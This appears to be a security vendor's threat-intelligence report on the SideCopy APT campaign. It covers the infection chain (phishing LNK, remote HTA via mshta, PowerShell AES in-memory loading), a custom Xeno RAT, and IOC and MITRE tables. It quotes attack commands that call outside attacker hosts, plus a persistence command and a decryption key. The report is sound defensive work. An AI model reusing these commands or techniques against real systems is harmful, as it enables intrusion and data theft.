
The infection starts with a spear-phishing email link, that downloads an archive file named ‘NDC65-Updated-Schedule.zip’. This contains a shortcut file in double extension format which triggers a remote HTA file hosted on another compromised domain:
- “hxxps://modspaceinterior.com/wp-content/upgrade/01/ & mshta.exe”

The machine ID associated with the LNK “desktop-ey8nc5b” has been observed in previous campaigns of SideCopy, although the modification date ‘2023:05:26’ suggests it may be an older one being reused. In parallel to the MSI stagers, the group continues to utilize HTA-based stagers which remain almost fully undetected (FUD).

The HTA file contains a Base64 encoded .NET payload BroaderAspect.dll, which is decoded and loaded directly into the memory of MSHTA. This binary opens the dropped NDC decoy document in ProgramData directory and an addtional .NET stager as a PDF in the Public directory. Persistence is set via Run registry key with the name “Edgre” and executes as:
cmd /C start C:\Users\Public\USOShared-1de48789-1285\zuidrt.pdf
Encrypted Payload
The dropped .NET binary named ‘Myapp.pdb’ has two resource files:
- “Myapp.Resources.Document.pdf”
- “Myapp.Properties.Resources.resources”
The first one is decoded using Caesar cipher with shift of 9 characters in backward direction. It is dropped as ‘Public\Downloads\Document.pdf’ (122.98 KB), which is a 2004 GIAC Paper on “Advanced communication techniques of remote access trojan horses on windows operating systems”.

Though it is not a decoy, an encrypted payload is appended at the end. The malware searches for the “%%EOF” marker to separate PDF data from EXE data. The PDF data is extracted from the start to the marker, while the EXE Data is extracted after skipping 6 bytes beyond the marker.

After some delay, the EXE data is dropped as “Public\Downloads\suport.exe” (49.53 KB) which is sent as an argument along with a key to trigger a PowerShell command.

PowerShell Stage
The execution of PowerShell command with basic arguments “-NoProfile -ExecutionPolicy Bypass -Command” to ignore policies and profile is seen. Two parameters are sent:
-EPath 'C:\\Users\\Public\\Downloads\\suport.exe'-EKey 'wq6AHvkMcSKA++1CPE3yVwg2CpdQhEzGbdarOwOrXe0='
After some delay, the encryption key is decoded from Base64, and the first 16 bytes are treated as the IV for AES encryption (CBC mode with PKCS7 padding). This is done to load the decrypted binary as a .NET assembly directly into memory, invoking its entry point.

Custom Xeno RAT
Dumping the final .NET payload named ‘DevApp.exe’ leads us to familiar functions seen in Xeno RAT. It is an open source remote access trojan that was first seen at the end of 2023. Key features include HVNC, live microphone access, socks5 reverse proxy, UAC bypass, keylogger, and more. The custom variant used by SideCopy has added basic string manipulation methods with C2 and port as 79.141.161[.]58:1256.

Last year, a custom Xeno RAT variant named MoonPeak was used by a North Korean-linked APT tracked as UAT-5394. Similarly, custom Spark RAT variants have been adopted by Chinese-speaking actors such as DragonSpark and TAG-100.
Infrastructure and Attribution
Domains used for malware staging by the threat group. Most of them have registrar as GoDaddy.com, LLC.
| Staging Domain | First Seen | Created | ASN |
| modspaceinterior[.]com | Jan 2025 | Sept 2024 | AS 46606 – GoDaddy |
| drjagrutichavan[.]com | Jan 2025 | Oct 2021 | AS 394695 – GoDaddy |
| nhp.mowr[.]gov[.]in | Dec 2024 | Feb 2005 | AS 4758 – National Informatics Centre |
| egovservice[.]in | Dec 2024 | June 2023 | AS 140641 – GoDaddy |
| pmshriggssssiwan[.]in | Nov 2024 | Mar 2024 | AS 47583 – Hostinger |
| educationportals[.]in | Aug 2024 | Aug 2024 | AS 22612 – NameCheap |
C2 domains have been created just before the campaign in the last week of December 2024. With Canadian registrar “Internet Domain Service BS Corp.”, they resolve to IPs with Cloudflare ASN 13335 located in California.
| C2 Domain | Created | IP | ASN |
| updates.widgetservicecenter[.]com | 2024-Dec-25 | 104.21.15[.]163
172.67.163[.]31
|
ASN 13335 – Clouflare |
| updates.biossysinternal[.]com | 2024-Dec-23 | 172.67.167[.]230
104.21.13[.]17 |
ASN 202015 – HZ Hosting Ltd. |
The C2 for Xeno RAT 79.141.161[.]58 has a unique common name (CN=PACKERP-63KUN8U) with HZ Hosting Limited of ASN 202015. The port used for communication is 1256 but an open RDP port 56777 is also observed.

Both C2 domains are associated with Cloudflare ASN 13335, resolved to IP range 172.67.xx.xx. Similar C2 domains on this ASN have previously been leveraged by SideCopy in attacks targeting the maritime sector. Considering the past infection clusters, observed TTPs and hosted open directories, these campaigns with new TTPs are attributed to SideCopy with high confidence.
Conclusion
Pakistan-linked SideCopy APT group has significantly evolved its tactics since late December 2024, expanding its targets to include critical sectors such as railways, oil & gas, and external affairs ministries. The group has shifted from using HTA files to MSI packages as a primary staging mechanism and continues to employ advanced techniques like DLL side-loading, reflective loading, and AES decryption via PowerShell. Additionally, they are leveraging customized open-source tools like Xeno RAT and Spark RAT, along with deploying the newly identified CurlBack RAT. Compromised domains and fake sites are being utilized for credential phishing and payload hosting, highlighting the group’s ongoing efforts to enhance persistence and evade detection.
SEQRITE Protection
- LNK.SideCopy.49245.Gen
- LNK.Trojan.49363.GC
- SideCopy.Mal.49246.GC
- HTA.SideCopy.49248.Gen
- HTA.SideCopy.49247.Gen
- HTA.Trojan.49362.GC
- Trojan.Fmq
IOCs
Windows
| a5410b76d0cb36786e00d2968d3ab6e4 | 2024-National-Holidays-RH-PER_N-1.zip |
| f404496abccfa93eed5dfda9d8a53dc6 | 2024-National-Holidays-RH-PER_N-1.pdf.lnk |
| 0e57890a3ba16b1ac0117a624f262e61 | Security-Guidelines.zip |
| 57c2f8b4bbf4037439317a44c2263346 | Security-Guidelines.pdf.lnk |
| 53eebedc3846b7cf5e29a90a5b96c803 | wininstaller.msi |
| 97c3328427b72f05f120e9a98b6f9b09 | installerr.msi |
| 0690116134586d41a23baed300fc6355 | ConsoleApp1.exe |
| ef40f484e095f0f6f207139cb870a16e | ConsoleApp1.exe |
| 9d189e06d3c4cefdd226e645a0b8bdb9 | DUI70.dll |
| 589a65e0f3fe6777d17d0ac36ab07f6f | DUI70.dll |
| 0eb9e8bec7cc70d603d2d8b6efdd6bb5 | update schedule for ndc 65 as discussed.txt |
| 8ceeeec0e33026114f028cbb006cb7fc | policy update for this course.txt |
| 1d65fa0457a9917809660fff782689fe | NDC65-Updated-Schedule.zip |
| 7637cbfa99110fe8e1074e7ead66710e | NDC65-Updated-Schedule.pdf.lnk |
| 32a44a8f7b722b078b647e82cb9e85cf | NDC65-Updated-Schedule.hta |
| a2dc9654b99f656b4ab30cf5d97fe2e1 | BroaderAspect.dll |
| b45aa156aef2ad2c77b7c623a222f453 | zuidrt.pdf |
| 83ce6ee6ad09a466eb96f347a8b0dc20 | Document.pdf |
| cf6681cf1f765edb6cae81eeed389f78 | suport.exe |
| c952aca2036d6646c0cffde9e6f22775 | DevApp.exe (Custom Xeno RAT) |
Linux
| b5e71ff3932c5ef6319b7ca70f7ba8da | 2024-National-Holidays-RH-PER_N-1.zip |
| 0a67bfda993152c93a212087677f9b60 | 2024-National-Holidays-RH-PER_N-1․pdf |
| e165114280204c39e99cf0c650477bf8 | clinsixfer.elf (Custom Spark RAT) |
C2
| 79.141.161[.]58:1256 | Xeno RAT |
| updates.widgetservicecenter[.]com
updates.biossysinternal[.]com |
CurlBack RAT |
URLs
| hxxps://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/ |
| hxxps://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/inst/ |
| hxxp://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/lns/clinsixfer.elf |
| hxxp://egovservice.in/dssrts/helpers/fonts/2024-National-Holidays-RH-PER_N-1/lns/2024-National-Holidays-RH-PER_N-1.pdf |
| hxxps://nhp.mowr.gov.in/NHPMIS/TrainingMaterial/aspx/Security-Guidelines/ |
| hxxps://nhp.mowr.gov.in/NHPMIS/TrainingMaterial/aspx/Security-Guidelines/wont/ |
| hxxps://updates.widgetservicecenter.com/antivmcommand |
| hxxps://modspaceinterior.com/wp-content/upgrade/02/NDC65-Updated-Schedule.zip |
| hxxps://modspaceinterior.com/wp-content/upgrade/01/ |
| hxxps://modspaceinterior.com/wp-content/upgrade/01/NDC65-Updated-Schedule.hta |
| hxxps://egovservice.in/vvcmcrts/ |
| hxxps://egovservice.in/vvcmc_safety_tank/ |
| hxxps://egovservice.in/testformonline/test_form |
| hxxps://egovservice.in/payroll_vvcmc/ |
| hxxps://egovservice.in/pakora/egovservice.in/ |
| hxxps://egovservice.in/dssrts/ |
| hxxps://egovservice.in/cmc/ |
| hxxps://egovservice.in/vvcmcrtsballarpur72/ |
| hxxps://egovservice.in/dss/ |
| hxxps://egovservice.in/130521/set_authority/ |
| hxxps://egovservice.in/130521/13/ |
Staging domains
| modspaceinterior[.]com |
| drjagrutichavan[.]com |
| nhp.mowr[.]gov[.]in |
| pmshriggssssiwan[.]in |
| educationportals[.]in |
| egovservice[.]in |
| gadchiroli.egovservice[.]in
pen.egovservice[.]in cpcontacts.egovservice[.]in cpanel.egovservice[.]in webdisk.egovservice[.]in cpcalendars.egovservice[.]in webmail.egovservice[.]in www.dss.egovservice[.]in www.cmc.egovservice[.]in cmc.egovservice[.]in dss.egovservice[.]in mail.egovservice[.]in www.egovservice[.]in www.pakola.egovservice[.]in pakola.egovservice[.]in www.pakora.egovservice[.]in pakora.egovservice[.]in |
Host and PDB
| C:\ProgramData\LavaSoft\Sampeose.dll |
| C:\ProgramData\LavaSoft\DUI70.dll |
| C:\ProgramData\LavaSoft\girbesre.exe |
| C:\ProgramData\LavaSoft\svnides.hta |
| C:\Users\Public\USOShared-1de48789-1285\zuidrt.pdf |
| C:\Users\Public\Downloads\Document.pdf |
| C:\Users\Public\Downloads\suport.exe |
| E:\finalRnd\Myapp\obj\Debug\Myapp.pdb |
Decoys
| 320bc4426f4f152d009b6379b5257c78 | 2024-National-Holidays-RH-PER_N-1.pdf |
| 9de50f9357187b623b06fc051e3cac4f | Security-Guidelines.pdf |
| c9c98cf1624ec4717916414922f196be | NDC65-Updated-Schedule.pdf |
| 83ce6ee6ad09a466eb96f347a8b0dc20 | Document.pdf |
MITRE ATT&CK
| TTP | Name |
| Reconnaissance | |
| T1589.002 | Gather Victim Identity Information: Email Addresses |
| Resource Development | |
| T1583.001
T1584.001 T1587.001 T1588.001 T1588.002 T1608.001 T1608.005 T1585.002 T1586.002 |
Acquire Infrastructure: Domains
Compromise Infrastructure: Domains Develop Capabilities: Malware Obtain Capabilities: Malware Obtain Capabilities: Tool Stage Capabilities: Upload Malware Stage Capabilities: Link Target Establish Accounts: Email Accounts Compromise Accounts: Email Accounts |
| Initial Access | |
| T1566.002 | Phishing: Spear phishing Link |
| Execution | |
| T1106
T1129 T1059 T1047 T1204.001 T1204.002 |
Native API
Shared Modules Command and Scripting Interpreter Windows Management Instrumentation User Execution: Malicious Link User Execution: Malicious File |
| Persistence | |
| T1053.003
T1547.001 |
Scheduled Task/Job: Cron
Registry Run Keys / Startup Folder |
| Privilege Escalation | |
| T1548.002 | Abuse Elevation Control Mechanism: Bypass User Account Control |
| Defense Evasion | |
| T1036.005
T1036.007 T1140 T1218.005 T1574.002 T1027 T1620 |
Masquerading: Match Legitimate Name or Location
Masquerading: Double File Extension Deobfuscate/Decode Files or Information System Binary Proxy Execution: Mshta Hijack Execution Flow: DLL Side-Loading Obfuscated Files or Information Reflective Code Loading |
| Discovery | |
| T1012
T1016 T1033 T1057 T1082 T1083 T1518.001 |
Query Registry
System Network Configuration Discovery System Owner/User Discovery Process Discovery System Information Discovery File and Directory Discovery Software Discovery: Security Software Discovery |
| Collection | |
| T1005
T1056.001 T1123 T1113 T1560.001 |
Data from Local System
Input Capture: Keylogging Audio Capture Screen Capture Archive Collected Data: Archive via Utility |
| Command and Control | |
| T1105
T1571 |
Ingress Tool Transfer
Non-Standard Port |
| Exfiltration | |
| T1041 | Exfiltration Over C2 Channel |
Authors:
Sathwik Ram Prakki
Kartikkumar Jivani

